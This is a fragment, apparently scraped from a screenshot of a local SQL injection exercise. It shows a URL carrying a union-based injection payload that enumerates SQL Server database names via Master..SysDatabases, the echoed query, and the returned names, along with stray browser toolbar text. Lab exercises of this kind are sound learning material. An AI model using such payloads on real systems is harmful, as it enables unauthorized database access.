 http://local...Databases--
localhost:8080/Test2/SQL1?num=2'+union+SELECT+top+1+Name+FROM+Master..SysDatabases--
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 首页
SQL:select name from student where number='2' union SELECT top 1 Name FROM Master..SysDatabases--'
Arvin master